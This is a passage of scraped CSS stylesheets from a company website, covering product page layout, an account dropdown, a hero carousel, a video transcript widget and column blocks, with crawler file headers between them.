    margin-bottom: 10px;
  }

  .lianxs p {
    margin-bottom: 0;
    font-size: 1.4rem;
  }

  .lianxss a {
    font-size: 1.4rem;
  }

  .lianxss a:hover {
    color: #FFF;
  }

  .lianxss:hover {
    background-color: #3C65B7;
  }

  .lianxss {
    float: right;
    position: relative;
    border: 1px solid #666;
    top: -42px;
    right: 220px;
    padding: 8px 10px;
  }

  .wrap-product-show .carousel-wrap .carousel .slick-arrow {
    top: 80%;
    right: -50px;
  }
}

.wrap-product-show .carousel-wrap .info-box {
  width: 60%;
}

.maodian {
  padding-left: 0;
}

.row {
  margin-right: 0;
  margin-left: 0;
}

.container {
  padding-right: 0;
  padding-left: 0;
  margin-right: 0;
  margin-left: 75px;
}

.wrap-product-show .carousel-wrap .carousel .slick-arrow:hover {
  color: #C80000;
}

@media (max-width: 750px) {
  .maodian {
    display: none;
  }

  .container {
    margin-left: 0;
  }

  .wrap-product-show .carousel-wrap .carousel {
    width: 60%;
    height: auto;
    border: 1px solid #d3d3d3;
  }

  .wrap-product-show .carousel-wrap .carousel .slick-arrow {
    transform: translateY(82%);
    right: -70px;
    position: absolute;
  }

  .wrap-product-show .carousel-wrap .info-box {
    width: 100%;
  }

  .info-box .text li {
    list-style-type: disc;
    margin-bottom: 15px;
    text-align: justify;
  }

  .info-box .text p {
    margin-bottom: 30px !important;
  }

  .xingx {
    border-top: 1px solid #808080;
  }

  .xingx h1 {
    font-size: 20px;
    font-weight: bold;
    margin: 20px 0;
  }

  .xingx li {
    font-size: 14px;
    margin-bottom: 15px;
    text-align: justify;
  }

  .xingx p {
    font-size: 14px;
    margin-bottom: 15px;
    text-align: justify;
  }

  .wrap {
    padding: 30px 0;
  }

  .m-header {
    box-sizing: content-box;
  }

  .m-dropdown-list_backBtn {
    display: block;
  }

  .m-navbar_listItem {
    text-align: initial;
  }

  .l-dropdown-list {
    text-align: initial;
  }

  .wzdp {
    float: none;
    padding-top: 15px;
  }

  .wzdp a {
    padding: 15px 20px;
    text-align: initial;
  }

  .MMM--columnList li {
    width: 50%;
  }

  .MMM--columnList li a {
    font-size: 14px;
    font-weight: initial;
  }

  .rongua li {
    width: 47.5%;
  }

  .guanuc p {
    font-size: 14px;
  }

  .newsg li {
    width: 100%;
  }
}

.foot-icon {
  display: flex;
  align-items: center;
}

.foot-icon li {
  margin-right: 10px;
}

.foot-icon img {
  height: 30px;
}

.foot-icon a {
  font-size: 16px;
  color: #9B9B9B;
}

.foot-icon a:hover {
  color: #9B9B9B;
  text-decoration: none !important;
}

@media (min-width: 750px) {
  .fanga li {
    margin-bottom: 15px !important;
  }
}

.mapt a {
  border-bottom: none;
}

.contactb li {
  width: 33.333333%;
}

.MMM--blockFormList {
  display: block !important;
}

.MMM--blockFormList .biaod {
  float: left;
  width: 48%;
}

.MMM--blockFormList .txtnei {
  float: none;
  width: 100%;
}

.MMM--blockFormList .txtnei input {
  height: 150px;
}

.eloquaForm .MMM--blockFormList>li {
  margin: 15px 0;
}

.MMM--blockLabel {
  font-weight: initial;
}

.MMM--blockFormList .biaod:nth-of-type(1),
.MMM--blockFormList .biaod:nth-of-type(3),
.MMM--blockFormList .biaod:nth-of-type(5) {
  margin-right: 4%;
}

.MMM--blockFormList .tijiao {
  width: 100%;
}

.MMM--blockFormList .tijiao button {
  font-size: 14px;
  padding: 15px 0;
}

.MMM--blockFormList .tijiao button:hover {
  color: #FFF;
  background-color: #1463AA;
  transition: all 0.6s;
}

.biaods h1 {
  font-size: 22px !important;
}

.biaodv span {
  font-size: 18px;
}

.biaodv span a {
  color: #C80000;
  border-bottom: none;
}


@media (max-width: 750px) {
  .contactb li {
    width: 100%;
  }
}

@media (min-width: 750px) {
  .fangavs {
    display: flex !important;
    justify-content: space-around;
    flex-wrap: wrap;
    flex-direction: row;
  }
}


@media (max-width: 750px) {
  display: flex !important;
  flex-direction: column;
  flex-wrap: wrap;
}

.dibu {
  font-size: 12px;
}

@media (max-width: 750px) {
  .m-header_logo .h-notOnDesktop {
    max-height: none;
    min-height: inherit;
  }

  .m-header_logo {
    width: 30%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.qingdaoforever.com/static/css/MyAccountDropdown.css
body_size: 1959
content:
/* ---------------------------------------------------------------------
My Account Dropdown CSS (temporary) file - will compile into GSN styles 
------------------------------------------------------------------------ */

/* Mobile Styles */
@media screen and (min-width: 1px) {
  /* Helper Styles */

  .h-notOnDesktop-block {
    display: block;
  }

  /* Module Styles */

  .m-nav {
    height: 90px;
  }

  .m-navbar .mad-nav-icn {
    vertical-align: middle;
    top: 0px;
    position: relative;
    margin-right: 10px;
  }

  .m-navbar.m-navbar-noStyle {
    width: 100vw;
    height: 0;
    background: none;
    border: none;
  }

  .myLinkl1 i.MMM--icn_gt2,
  .myAccountl1 i.MMM--icn_gt2 {
    float: right;
    top: 0;
  }

  .mobile-linkBox {
    padding: 13px 20px 10px 20px;
    border-color: #D3D3D3;
    display: block;
    border-style: solid;
    border-width: 1px;
    margin: 0 20px;
    border-radius: 5px;
    /*Change with myLinkTitlel2 to myLinkl1*/
    cursor: pointer;
  }

  div .signIn-linkBox {
    padding: 20px;
    display: block;
    border-top-width: 1px;
    cursor: pointer;
    border-top-style: solid;
    border-top-color: #f4f4f4;
    color: #4B4B4B;
  }

  .mobile-l2 {
    /*By default Level 2 hidden in mobile*/
    display: none;
  }

  .mobile-l2 {
    font-weight: lighter;
  }

  .mobile-l2 a {
    padding: 15px 20px !important;
    border-bottom-style: solid !important;
    border-bottom-width: 1px !important;
    border-color: #F2F2F2 !important;
    background: #fff;
    color: #767676;
  }

  .mobile-l2 a:visited {
    color: #767676;
  }

  .MyLogOut,
  .MySignIn {
    padding: 20px;
  }

  .MySignIn a {
    border-bottom: none;
    margin: 0 auto;
    width: 50%;
    display: block;
    font-weight: bold;
    padding: 10px;
    border-radius: 3px;
  }

  /*When Level 2 Active*/

  i.MMM--icn_lt2 {
    float: left;
    top: 0px;
  }

  /*Add class myLinkTitlel2 to myLinkl1 while displaying mobile-l2*/
  .myLinkTitlel2 .m-section-title {
    text-align: center;
    display: block;
    border-top-style: solid;
    border-top-width: 1px;
    border-bottom-width: 1px;
    border-right: none;
    border-left: none;
    margin: 0;
    border-radius: initial;
  }

  .myLinkTitlel2 {
    text-align: center;
    border-right: none;
    border-left: none;
    border-top-style: solid;
    border-top-width: 1px;
    border-bottom-width: 1px;
    margin: 0 !important;
    border-radius: initial;
    cursor: pointer;
  }

  .myLinkTitlel2 .m-section-title {
    border-style: none;
    font-weight: bold;
  }

  .myTitleBox {
    padding: 0 !important;
  }

  /*When Level 2 Active END*/

  .m-navbar .m-navbar_profIcn:before {
    font-size: 23px;
  }

  .mobile-linkBox .m-navbar_profIcn:before {
    font-size: 20px;
    top: -2px;
    position: relative;
  }

  .m-navbar .m-navbar_popupOptions.m-navbar_profileOptions.mad-myAccount,
  .m-navbar .m-navbar_popupOptions.m-navbar_profileOptions.mad-myLinks {
    padding: 20px 0px 0px 0px;
    border-bottom: none;
    margin: 0;
    border: none;
  }

  .mad-menu-container .m-navbar_popupOption_noBG {
    display: block;
  }

  .mad-section {
    display: inline-block;
  }

  .m-account a {
    font-size: 16px;
  }

  .initialLetter {
    font-weight: bold;
    font-size: 16px;
    background-color: #4B4B4B;
    color: #fff;
    border-radius: 15px;
    width: 28px;
    height: 28px;
    line-height: 32px;
    border-style: solid;
    border-color: #4B4B4B;
    border-width: 1px;
    box-shadow: 0px 0px 0px 2px #fff inset;
    margin-right: 6px;
  }

  i.fieldZone1 {
    white-space: nowrap;
    width: auto;
    display: none;
    /* display: inline-block; */
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    top: 5px;
    text-transform: capitalize;
  }

  i.fieldZone2 {
    text-transform: capitalize;
    /* display: inline-block; */
    display: none;
  }

  .is-profileToggle i.fieldZone2 {
    overflow: hidden;
    /* display: inline-block; */
    display: none;
    position: relative;
    top: 5px;
    text-transform: capitalize;
  }

  .mad-bar-initialLetter {
    display: inline-block;
    text-transform: uppercase;
  }

  .mad-bar-arrow,
  .mad-barSI-arrow {
    padding-left: 10px;
    font-size: 14px;
    font-weight: bold;
  }

  .m-header .m-header_hiddenIcn {
    display: none;
  }

}

/* Tablet Styles */
@media screen and (min-width: 768px) {
  .m-nav {
    height: 112px;
  }

  .mad-section {
    display: inline-block;
  }

  .m-account {
    float: right;
    margin-right: 24px;
    margin-top: -1px;
  }

  .mad-title {
    display: flex;
    justify-content: space-between;
  }

  .myLinkTitlel2 {
    border-top-style: none;
  }

  .mobile-l2 a {
    border: none;
  }
}

/* Desktop Styles */
@media screen and (min-width: 960px) {

  /* Helper Styles */
  .h-onDesktop-block {
    display: block;
  }

  .h-notOnDesktop-block {
    display: none;
  }

  /* Module Styles */
  .m-nav {
    height: auto;
  }

  .m-navbar .m-navbar_loginBtn {
    padding: 10px 20px;
    margin: 20px 0px 0px 0px;
  }

  .m-navbar .m-signOutBtn {
    padding: 10px 20px;
    display: block;
    margin: 20px auto;
  }

  .m-navbar .m-navbar_popupOption_noBG:hover {
    text-decoration: underline;
  }

  .mad-myAccount .m-signOutBtn_lg {
    padding: 10px 0px;
    display: block;
    margin: 20px auto;
    width: 100%;
    background-color: #F2F2F2;
  }

  .mad-myAccount .m-signOutBtn_lg:hover {
    background-color: #fff;
  }

  .m-navbar .m-navbar_loginBtn.m-navbar_profileBtn {
    padding-right: 0px;
    margin: 22px 0px 0px 0px;
    font-size: 16px;
  }

  .m-navbar .m-navbar_loginBtn.m-navbar_signInBtn {
    padding-right: 0px;
    margin: 26px 0px 0px 0px;
    font-size: 16px;
  }


  .mad-title {
    display: flex;
    justify-content: center;
  }

  div#mad-myAccount-id {
    order: 2;
    width: 270px;
  }

  div#mad-myLinks-id {
    order: 1;
    width: 270px;
  }

  .myLinkl2 a {
    color: #767676;
  }

  .m-navbar .m-navbar_popupOptions.m-navbar_profileOptions {
    padding: 20px 20px 10px 20px !important;
  }

  span.m-section-title {
    display: flex;
    width: 100%;
    text-align: left;
    text-transform: uppercase;
    padding-bottom: 10px;
    color: #4B4B4B;
    font-size: 14px;
    cursor: default;
    justify-content: start;
    letter-spacing: 1.33px;
    font-weight: 200;
  }

  .m-navbar .m-navbar_profIcn:before {
    font-size: 20px;
  }

  .m-navbar_popupOptions .initialLetter {
    display: block !important;
    text-align: center;
    font-size: 40px;
    text-transform: uppercase;
    cursor: default;
    padding: 5px;
    border-radius: 35px;
    width: 60px;
    margin: 0 auto;
    height: 60px;
    border-style: solid;
    border-color: #4B4B4B;
    border-width: 1px;
    line-height: 68px;
    box-shadow: 0px 0px 0px 4px #fff inset;
  }

  span.userName {
    font-size: 22px;
    line-height: 30px;
    /* Shows as 40px on Chrome and 30px on Safari without defining height */
    height: 40px;
    color: #000;
    font-weight: bold;
    text-align: center;
    display: block !important;
    padding-top: 10px;
    cursor: default;
  }

  i#fieldZoneDropDown,
  i#fieldZoneDropDown+i {
    white-space: nowrap;
    width: 200px;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    left: 0px;
    top: 10px;
    text-transform: capitalize;
  }

  i#fieldZoneDropDown+i {
    width: auto;
  }

  span.userEmail {
    text-align: center;
    display: block !important;
    font-size: 14px;
    color: #4B4B4B;
    cursor: default;
    padding-bottom: 20px;
    max-width: 200px;
    overflow-wrap: break-word;
    margin: 0 auto;
    text-transform: lowercase;
  }

  .mad-myAccount {
    background: #F2F2F2;
  }

  .mad-myAccount .MyLogOut {
    display: block !important;
  }

  .mobile-linkBox {
    border-style: none;
    padding: 13px 0px 10px 0px;
  }

  .mobile-l2 {
    display: block;
  }

  .mobile-l2 a {
    border-bottom-style: none !important;
    padding: 10px 20px !important;
    background: none;
  }

  .myAccountl2 a {
    color: #4B4B4B;
  }

  .link--bold {
    font-weight: bold;
  }
}

/* Luxury Styles */
@media screen and (min-width: 1440px) {
  .m-navbar .m-navbar_profilePopup {
    width: auto;
    min-width: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.qingdaoforever.com/static/css/rH-50-CarouselHero.css
body_size: 2740
content:
@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--fauxSlide {
    display: none
  }
}

@media screen and (min-width: 1px) {
  .rH-50-Carousel {
    position: relative
  }

  .MMM--carouselList {
    position: relative;
    overflow: hidden
  }

  .MMM--carouselListItem {
    float: left;
    width: 275px;
    text-align: center;
    list-style: none;
    list-style-type: none;
    font-size: 0;
    color: #ffffff
  }

  .MMM--carouselListItem-inner {
    padding: 25px
  }

  .MMM--carouselListItem_contentList {
    text-align: left;
    background: #ffffff
  }

  .rtl .MMM--carouselListItem_contentList {
    text-align: right
  }

  .MMM--carouselListItem_contentList-inner {
    position: relative
  }

  .MMM--carouselListItem_heroOnly {
    text-align: center;
    background: #ffffff
  }

  .MMM--carouselListItem_hero-inner {
    position: relative;
    background-color: #0F7ADB;
    z-index: 1
  }

  .MMM--carouselListItem_hero-inner .MMM--heroStaticFigure-gradient {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 46%, rgba(0, 0, 0, 0.71) 99%)
  }

  .MMM--carouselListItem_hero-inner .MMM--heroStaticFigure picture img {
    display: block;
    z-index: -1
  }

  .MMM--carouselListItem_hero-innerLeft {
    height: 100%;
    position: absolute;
    width: 50%;
    z-index: -1
  }

  .mix-MMM--carouselListItem_hero-innerLeft_zIndex-0 {
    z-index: 0
  }

  .MMM--carouselFigure {
    margin-bottom: 15px
  }

  .MMM--carouselCaption {
    text-align: center
  }

  .MMM--carouselFooter {
    text-align: center
  }

  .MMM--carouselFooter-caption {
    font-size: 12px;
    line-height: 15px
  }

  .MMM--carouselIndex {
    font-weight: bold
  }

  .MMM--carouselTrigger {
    display: block;
    height: 24px;
    *height: 34px;
    width: 24px;
    *width: 44px;
    top: 50%;
    margin-top: -12px;
    border-radius: 12px;
    background-color: #d5d5d5;
    color: #000000;
    position: absolute;
    text-align: center;
    z-index: 150
  }

  .MMM--carouselTrigger:hover,
  .MMM--carouselTrigger:focus {
    color: #ffffff;
    background: #000000
  }

  .MMM--carouselTrigger_left {
    left: 10px
  }

  .MMM--carouselTrigger_right {
    right: 10px
  }

  .MMM--triggerInactive {
    display: none
  }

  .rtl .MMM--carouselContainer {
    *width: 100%
  }

  .MMM--heroHeader-text {
    font-size: 38px;
    line-height: 1;
    padding-bottom: 20px
  }

  .MMM--carouselList_hero {
    position: relative;
    overflow: hidden
  }

  .MMM--carouselListItem_hero {
    float: left;
    width: 25%;
    text-align: center;
    background: #ffffff;
    line-height: 0.8
  }

  .MMM--heroCarouselTrigger {
    height: 40px;
    width: 32px;
    position: absolute;
    vertical-align: middle;
    text-align: center;
    z-index: 1;
    text-decoration: none;
    border-bottom: none;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 22px;
    padding: 5px 3px
  }

  .MMM--heroCarouselTrigger:hover,
  .MMM--heroCarouselTrigger:visited {
    background: rgba(0, 0, 0, 0.3);
    border-bottom: none
  }

  .MMM--heroCarouselTrigger-4up-Tiles {
    display: none !important
  }

  .MMM--icn_heroCarouselTrigger_ {
    color: #ffffff !important
  }

  .MMM--icn_heroCarouselTrigger_White {
    color: #ffffff !important
  }

  .MMM--icn_heroCarouselTrigger_Dark {
    color: #000000 !important
  }

  .MMM--heroCarouselTitle {
    font-weight: bold;
    padding-bottom: 10px
  }

  .MMM--heroCarouselContainer {
    position: relative;
    max-width: 1440px;
    *zoom: 1;
    overflow: hidden
  }

  .MMM--heroCarouselDescription {
    padding-bottom: 20px
  }

  .MMM--heroCarouselButtonContainer {
    *zoom: 1
  }

  .MMM--heroCarouselButtonContainer .MMM--reversed,
  .MMM--heroCarouselButtonContainer .MMM--reversed:hover {
    color: #4b4b4b
  }

  .MMM--heroCarouselButtonContainer .MMM--basicLink {
    border-bottom: none
  }

  .MMM--heroCarouselButtonContainer p:first-child {
    margin-top: 0
  }

  .rICO-109-HeroBanner.MMM--videoPlayer_playing .MMM--heroCarouselContainer .js-heroCTA {
    display: none
  }

  .rICO-109-HeroBanner.MMM--videoPlayer_playing .MMM--heroCarouselContainer {
    display: block
  }

  .rICO-109-HeroBanner.MMM--videoPlayer_playing .js-videoObjectContainer,
  .rICO-109-HeroBanner.MMM--videoPlayer_playing .MMM--videoObjectContainer {
    position: static;
    height: 0;
    padding-bottom: 56.25%
  }

  .rICO-109-HeroBanner .MMM--videoJS.video-js {
    position: static
  }

  .rICO-109-HeroBanner .MMM--videoJS .vjs-tech {
    position: absolute
  }

  .rICO-109-HeroBanner .MMM--videoJS .vjs-control-bar {
    position: absolute
  }
}

@media screen and (min-width: 1px) and (max-width: 480px) {
  .rICO-109-HeroBanner .js-videoPlayer-trigger.MMM--videoMedia_Play-bg {
    background-position: 50% 25%
  }
}

@media screen and (min-width: 1px) {
  .MMM--heroNavigationContainer {
    text-align: center;
    position: absolute;
    right: 0;
    left: 0;
    z-index: 9;
    height: 40px
  }

  .MMM--heroNavigationContainer .MMM--btnControls {
    float: right;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 6px;
    margin-top: 10px
  }

  .MMM--heroNavigationContainer .MMM--btnControls button {
    display: none;
    background: transparent;
    border: none;
    color: white;
    padding: 5px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer
  }

  .MMM--heroNavigationContainer .MMM--btnControls button::before {
    padding: 0
  }

  .MMM--heroNavigationContainer .MMM--btnControls button:hover {
    background: #000000
  }

  .MMM--heroCarouselFigure {
    position: relative
  }

  .MMM--heroNavigationContainer_carousel {
    margin-bottom: 20px;
    visibility: hidden
  }

  .MMM--heroContentWrapper {
    background: #ffffff;
    text-align: left;
    padding: 20px 25px 0 25px;
    position: relative;
    margin: 0 auto 0
  }

  .MMM--heroContentWrapper p {
    margin: 1em 0 1em 0;
    word-break: break-word
  }

  .MMM--heroContentWrapper_productSelector {
    padding: 20px
  }

  .MMM--heroCarouselNavigation {
    display: inline-block;
    *display: inline;
    *overflow: visible;
    *zoom: 1;
    line-height: 1;
    margin-top: 10px
  }

  .MMM--heroCarouselNavigation-auto {
    margin-left: 36px
  }

  .MMM--heroCarouselNavigation-item {
    display: block;
    width: 20px;
    *zoom: 1
  }

  .MMM--heroCarouselNavigation-item>a,
  .MMM--heroCarouselNavigation-item>a>span {
    display: block;
    color: white;
    *zoom: 1;
    zoom: 1 \0/IE89;
    border-bottom: none;
    font-size: 12px;
    font-weight: 600;
    height: 16px;
    display: flex;
    align-items: center;
    justify-content: center
  }

  .MMM--heroCarouselNavigation-item a:hover,
  .MMM--heroCarouselNavigation-item a.MMM--isActive {
    overflow: hidden
  }

  .MMM--heroCarouselNavigation-item a:hover>span:before {
    content: '\e030';
    color: #767676 !important;
    font-size: 8px;
    border-radius: 50%;
    border: 2px solid white
  }

  .MMM--heroCarouselNavigation-item a.MMM--isActive>span:before {
    content: '\e030';
    color: #ffffff
  }

  .MMM--heroCarouselTrigger_left {
    left: 0
  }

  .rtl .MMM--heroCarouselTrigger_left {
    right: 0;
    left: auto
  }

  .MMM--heroCarouselTrigger_right {
    right: 0
  }

  .rtl .MMM--heroCarouselTrigger_right {
    left: 0;
    right: auto
  }

  .MMM--heroCarouselNavigation-item a:hover {
    text-decoration: none
  }

  .MMM--heroCarouselThumbnails {
    position: relative;
    *zoom: 1
  }

  .MMM--heroCarouselThumbnails * {
    *zoom: 1
  }

  .MMM--carouselList_thumb {
    width: 80%;
    min-width: 0;
    margin: 0 auto;
    overflow: hidden;
    white-space: nowrap;
    *zoom: 1
  }

  .MMM--heroCarouselThumbnails-trigger {
    display: block;
    position: absolute;
    top: 50%;
    color: #ff0000;
    font-weight: bold;
    *zoom: 1
  }

  .MMM--heroCarouselThumbnails-trigger_left {
    left: 5%
  }

  .MMM--heroCarouselThumbnails-trigger_right {
    right: 5%
  }

  .rtl .MMM--heroCarouselThumbnails-trigger_left {
    right: 5%;
    left: auto
  }

  .rtl .MMM--heroCarouselThumbnails-trigger_right {
    left: 5%;
    right: auto
  }

  .MMM--heroThumbLink {
    display: inline-block;
    *display: inline;
    *overflow: visible;
    width: 265px;
    height: 94px;
    margin-right: 17px
  }

  .MMM--carouselListHeroFigure {
    display: inline-block;
    width: 109px;
    height: 94px;
    margin-right: 10px;
    *display: inline;
    *overflow: visible;
    position: relative;
    z-index: 1
  }

  .MMM--carouselListHeroFigure-img {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
  }

  .MMM--carouselListHeroFigure-mask {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 3;
    width: 109px;
    height: 77px;
    background: transparent url('../img/hero-carousel-mask.png') -109px 0 no-repeat
  }

  .MMM--heroThumbLink:hover .MMM--carouselListHeroFigure-mask,
  .MMM--heroThumbLink.MMM--isActive .MMM--carouselListHeroFigure-mask {
    background: transparent url('../img/hero-carousel-mask.png') 0 0 no-repeat
  }

  .MMM--carouselListHeroCaption {
    display: inline-block;
    *display: inline;
    *overflow: visible;
    vertical-align: top;
    margin-top: 33px;
    width: 140px;
    font-size: 12px;
    line-height: 15px;
    font-weight: bold;
    white-space: normal
  }

  .MMM--carouselList_thumb-item {
    display: inline-block;
    *display: inline;
    *overflow: visible;
    white-space: normal;
    *white-space: nowrap
  }

  .MMM--heroCarouselTrigger .MMM--icn_next span,
  .MMM--heroCarouselTrigger .MMM--icn_next:before {
    font-size: 12px
  }

  .MMM--heroCarouselButtonContainer .MMM--icn_arrowHollowRight {
    font-size: 12px
  }

  .MMM--heroCarouselButtonContainer .MMM--icn_arrowHollowRight span,
  .MMM--heroCarouselButtonContainer .MMM--icn_arrowHollowRight:before {
    padding: 0
  }

  .rH-50-Carousel .mix-MMM--btn_fullWidthMobileOnly {
    padding: 10px
  }

  .MMM--HeroBleed .MMM--heroContentWrapper {
    margin: -5% auto 5%;
    width: 80%;
    position: relative
  }

  .rH-50-Carousel .MMM--CTABoxTop {
    text-align: left;
    padding: 20px 25px
  }
}

@media screen and (min-width: 768px) {
  .rH-50-Carousel .MMM--CTABoxStyle {
    max-width: 50%;
    height: 100%;
    background-color: transparent
  }

  .MMM--carouselList {
    position: relative;
    overflow: hidden
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_1 {
    background-color: rgba(255, 255, 0, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_2 {
    background-color: rgba(255, 153, 0, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_3 {
    background-color: rgba(153, 204, 0, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_4 {
    background-color: rgba(244, 129, 29, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_5 {
    background-color: rgba(255, 0, 0, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_6 {
    background-color: rgba(204, 0, 153, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_7 {
    background-color: rgba(153, 0, 102, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_8 {
    background-color: rgba(153, 51, 204, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_9 {
    background-color: rgba(0, 51, 204, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_10 {
    background-color: rgba(29, 29, 149, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_11 {
    background-color: rgba(0, 204, 204, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_12 {
    background-color: rgba(0, 204, 51, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_13 {
    background-color: rgba(255, 255, 255, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_14 {
    background-color: rgba(210, 210, 210, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_15 {
    background-color: rgba(168, 168, 168, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_16 {
    background-color: rgba(89, 89, 89, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .rH-50-Carousel .MMM--CTAZoneBGColor_17 {
    background-color: rgba(0, 0, 0, 0.5);
    max-width: 100%;
    padding: 10px
  }

  .MMM--carouselListItem {
    width: 533px
  }

  .MMM--carouselListItem_contentList {
    float: left
  }

  .MMM--heroCarouselButtonContainer {
    position: absolute;
    left: 5%;
    top: 20%;
    max-width: 52%
  }

  .rICO-103-ParallaxHero .MMM--IconicParallax {
    position: relative
  }

  .rICO-103-ParallaxHero .MMM--heroCarouselButtonPositioner {
    position: relative
  }

  .rICO-103-ParallaxHero .MMM--heroCarouselButtonPositioner-bd {
    padding-top: 20px
  }

  .rICO-103-ParallaxHero .MMM--media-bd .MMM--wysiwyg,
  .rICO-103-ParallaxHero .MMM--floatLeft {
    margin: 20px
  }

  .MMM--heroCarouselButtonContainer .MMM--reversed,
  .MMM--heroCarouselButtonContainer .MMM--reversed:hover {
    color: #ffffff
  }

  .MMM--heroCarouselButtonContainer a.MMM--reversed {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5)
  }

  .MMM--heroCarouselButtonContainer a.MMM--reversed:hover {
    border-bottom: 1px solid #ffffff
  }

  .MMM--heroCarouselButtonContainer a.MMM--basicLink,
  .MMM--heroCarouselButtonContainer a.MMM--basicLink:hover {
    border-bottom: none
  }

  .MMM--heroContentWrapper {
    background: none;
    clear: both;
    position: static;
    width: 100%;
    margin: 0;
    height: 0;
    padding: 0
  }

  .MMM--heroContentWrapper_productSelector {
    position: absolute;
    padding-bottom: 0
  }

  .MMM--heroCarouselTrigger {
    margin: auto 10px;
    font-size: 38.5px;
    top: 0;
    bottom: 0;
    padding: 10px 6px
  }

  .MMM--heroCarouselFigure {
    max-width: 960px;
    margin: 0 auto;
    position: static
  }

  .MMM--carouselListItem_hero-inner .MMM--heroStaticFigure {
    margin: 0 auto;
    position: static
  }

  .MMM--carouselListItem_hero-inner .MMM--heroStaticFigure-gradient {
    height: 100%
  }

  .MMM--carouselListItem_hero-inner .MMM--heroStaticFigure picture img {
    height: 100%
  }

  .MMM--HeroBleed .MMM--heroContentWrapper {
    position: static
  }

  .MMM--heroNavigationContainer {
    bottom: 0;
    top: auto;
    height: 3rem
  }

  .MMM--heroNavigationContainer .MMM--btnControls {
    margin-right: 1rem;
    margin-top: 0.5rem
  }

  .MMM--heroNavigationContainer .MMM--btnControls button {
    padding: 6px
  }

  .MMM--heroCarouselNavigation {
    margin: 1rem 0 1rem
  }

  .MMM--heroCarouselNavigation-auto {
    margin-left: 3rem !important
  }

  .MMM--heroCarouselNavigation-item {
    width: 25px
  }
}

@media screen and (min-width: 960px) {
  .rH-52-Hero .MMM--heroContentWrapper {
    padding-top: 0
  }

  .rH-50-Carousel .MMM--CTABoxStyle {
    max-width: 50%;
    height: 100%
  }

  .MMM--heroCarouselButtonPositioner {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    max-width: 1440px
  }

  .MMM--heroCarouselButtonPositioner-bd {
    position: relative;
    height: 100%;
    max-width: 1440px;
    margin: 0 auto
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.qingdaoforever.com/static/css/video-transcript.css
body_size: 952
content:
@media screen and (min-width: 1px){.MMM--video-transcript_btn{position:relative;cursor:pointer;text-align:center;font-size:12px !important}.MMM--video-transcript_btn div{padding-top:1px}.MMM--video-transcript_footer{display:block;padding:10px 10px}.MMM--video-transcript_footer>div{padding:5px 0}.MMM--video-transcript_accordion{width:100%}.MMM--video-transcript_accordion-icon:before{color:red;font-size:20px}.MMM--video-transcript_accordion .mds-accordion_content--text{height:200px}.MMM--video-transcript_accordion .mds-accordion_content--container{overflow-y:scroll}.MMM--bodyContain .MMM--video-transcript_btn div a{color:#fff}.MMM--bodyContain .MMM--video-transcript_btn div a:hover{color:#fff}}@media screen and (min-width: 768px){.MMM--video-transcript_btn div{padding-top:5px}.MMM--video-transcript_accordion{width:100%}.MMM--video-transcript_footer{padding:10px 0px;justify-content:space-between}.MMM--video-transcript_footer>div{padding:0}}


--- FILE ---
content_type: text/css
request_url: https://www.qingdaoforever.com/static/css/rG-83-ColumnBlocks.css
body_size: 2506
content:
@media screen and (min-width: 1px) {
  .MMM--stories-grid {
    display: table;
    background-color: #FFFFFF;
    padding: 2% 0.25%
  }

  .MMM--block-grid {
    display: block;
    margin: 0;
    overflow-x: hidden;
    overflow-y: hidden;
    padding-left: 0
  }

  .MMM--block-grid.four-up .MMM--figure,
  .MMM--block-grid.three-up .MMM--figure,
  .MMM--block-grid.two-up .MMM--figure {
    display: block
  }

  .MMM--block-grid>li {
    background-color: #FFFFFF;
    height: auto;
    border-bottom: none;
    margin: 0
  }

  .MMM--block-grid>li:hover {
    color: #FFFFFF
  }

  .MMM--stories-separator-below:before {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #FF0000;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    content: "";
    display: block;
    height: 3px;
    left: 0;
    top: 1.7em;
    overflow: hidden;
    position: relative;
    width: 12px
  }

  .MMM--figure.media-wrapper img {
    transform: translateZ(0px)
  }

  .MMM--figure img,
